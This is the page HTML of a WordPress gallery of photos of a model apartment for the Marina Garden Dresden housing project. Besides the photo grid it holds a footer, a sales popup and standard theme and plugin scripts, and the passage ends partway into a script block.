	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="2648" class="elementor elementor-2648" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1db116e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db116e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a4dd02" data-id="7a4dd02" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-319500a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="319500a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70d4967" data-id="70d4967" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dc12bb elementor-widget elementor-widget-heading" data-id="9dc12bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Galerie - Musterwohnung</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2084b95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2084b95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f92d120" data-id="f92d120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d38d6cd elementor-widget elementor-widget-global elementor-global-12787 elementor-widget-gallery" data-id="d38d6cd" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden638-HDR-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden638-HDR-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden497-HDR-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden497-HDR-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden524-HDR-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden524-HDR-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden528-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM2MDksInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wNlwvMjAyNV8wNV8wMTJfQ1RSX01hcmluYUdhcmRlbjUyOC1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZDM4ZDZjZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden528-scaled.jpg" data-width="1707" data-height="2560" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden533-HDR-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden533-HDR-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden518-HDR-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden518-HDR-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden612-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM2MTIsInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wNlwvMjAyNV8wNV8wMTJfQ1RSX01hcmluYUdhcmRlbjYxMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZDM4ZDZjZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/06/2025_05_012_CTR_MarinaGarden612-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/01/7IV06595.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI5NzAsInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvN0lWMDY1OTUuanBnIiwic2xpZGVzaG93IjoiZDM4ZDZjZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/01/7IV06595.jpg" data-width="1920" data-height="1280" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2025/01/7IV06614.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI5NjksInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvN0lWMDY2MTQuanBnIiwic2xpZGVzaG93IjoiZDM4ZDZjZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2025/01/7IV06614.jpg" data-width="1920" data-height="1280" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2023/12/7IV05246-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIyMjMsInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8xMlwvN0lWMDUyNDYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImQzOGQ2Y2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2023/12/7IV05246-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2023/12/7IV05128-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIyMzcsInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8xMlwvN0lWMDUxMjgtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImQzOGQ2Y2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2023/12/7IV05128-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://marina-garden.de/wp-content/uploads/2023/12/7IV05164-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d38d6cd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIyNDAsInVybCI6Imh0dHBzOlwvXC9tYXJpbmEtZ2FyZGVuLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8xMlwvN0lWMDUxNjQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImQzOGQ2Y2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://marina-garden.de/wp-content/uploads/2023/12/7IV05164-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40f29bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40f29bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6bbec6" data-id="b6bbec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3d4648 elementor-widget elementor-widget-spacer" data-id="e3d4648" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-fullwidth"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="elementor-library-4" class="widget widget_elementor-library"></div><div id="elementor-library-9" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="2709" class="elementor elementor-2709" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-32c78ec5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32c78ec5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6cb79e0a" data-id="6cb79e0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee61dc0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ee61dc0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://marina-garden.de">
			<img width="833" height="208" src="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png" class="attachment-full size-full wp-image-6172" alt="" srcset="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png 833w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-300x75.png 300w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-768x192.png 768w" sizes="(max-width: 833px) 100vw, 833px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54f4eaee" data-id="54f4eaee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab17cfd elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ab17cfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ctrholding.com/de/">

											<span class="elementor-icon-list-text">CTR Holding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marina-garden.de/de/datenschutz/">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3693ff1a" data-id="3693ff1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce71aba elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ce71aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marina-garden.de/de/kontakt-de/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marina-garden.de/impressum/">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c94c503 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c94c503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66d1da9" data-id="66d1da9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e49f6b elementor-widget elementor-widget-text-editor" data-id="4e49f6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fas fa-file-pdf" aria-hidden="true"></i><a href="https://marina-garden.de/wp-content/uploads/2025/12/Marina-Garden-Broschure-2025-11_web.pdf"> Projekt Broschüre</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="elementor-library-7" class="widget widget_elementor-library"></div>	</div>
	</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Präsentiert von <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
			<script>
				window.dataLayer = window.dataLayer || [];

				function gtag() {
					dataLayer.push(arguments);
				}

				gtag('js', new Date());
				gtag('config', '');
			</script>
					<div data-elementor-type="popup" data-elementor-id="34806" class="elementor elementor-34806 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-77b356a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77b356a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b89cae" data-id="8b89cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-ra-element-link="{&quot;url&quot;:&quot;https:\/\/marina-garden.de\/preisliste\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" target="_self" onClick="window.open(&#039;https://marina-garden.de/preisliste/&#039;, &#039;_self&#039;)" class="elementor-element elementor-element-359fa87 elementor-widget elementor-widget-image" data-id="359fa87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://marina-garden.de/wp-content/uploads/elementor/thumbs/Marina-Garden-Dresden-Pop-up-rdmo89gq1fmu2ycjv8ftcwnxai5kz08831vhstwhv4.jpg" title="" alt="Marina Garden Dresden - Haus D - Verkauf" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-gallery-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2709-css' href='https://marina-garden.de/wp-content/uploads/elementor/css/post-2709.css?ver=1766053384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/marina-garden.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/custom-api-handler/js/custom-script.js" id="custom-script-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightslider.js?ver=20260116" id="gwts-gwl-lightslider-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/picturefill.min.js?ver=20260116" id="gwts-gwl-cdngal-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/jquery.mousewheel.min.js?ver=20260116" id="gwts-gwl-mousewheel-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightgallery-all.min.js?ver=20260116" id="gwts-gwl-lightgallry-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/gwts.zoom.min.js?ver=20260116" id="gwts-gwl-zoom.min-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.02" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"fbwrdo5279","wpa_field_value":168110,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/marina-garden.de\/wp-admin\/admin-ajax.php","nonce":"3d5c97aa93","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.6.6" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent.png","srcset":"https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent.png 833w, https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent-300x75.png 300w, https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent-768x192.png 768w","sizes":"(max-width: 833px) 100vw, 833px"},"dark":{"src":"https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent.png","srcset":"https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent.png 833w, https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent-300x75.png 300w, https:\/\/marina-garden.de\/wp-content\/uploads\/2021\/06\/MarinaGardenDresden_logoinvers_web_3transparent-768x192.png 768w","sizes":"(max-width: 833px) 100vw, 833px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
/* ]]> */
</script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
